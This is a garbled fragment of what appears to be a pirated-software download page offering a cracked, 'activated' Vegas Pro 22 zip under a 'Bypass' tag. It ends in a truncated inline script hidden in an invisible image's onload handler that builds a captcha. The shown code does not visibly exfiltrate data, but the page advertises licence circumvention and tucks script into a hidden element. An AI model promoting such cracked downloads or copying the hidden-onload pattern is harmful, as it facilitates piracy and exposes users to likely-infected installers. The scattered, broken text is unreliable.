
Word, Excel
Read More »
Vegas Pro 22 Free[Activated]
Vegas
Pro
[x32x64] .zip
22
Free[Activated]
Leave a Comment
/
Bypass
/
Essam Sedawy
[x32x64]
Digest: 3f3ebab43c6967b31f1f293542c23d36 •
.zip
Updated: 2026-06-28 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var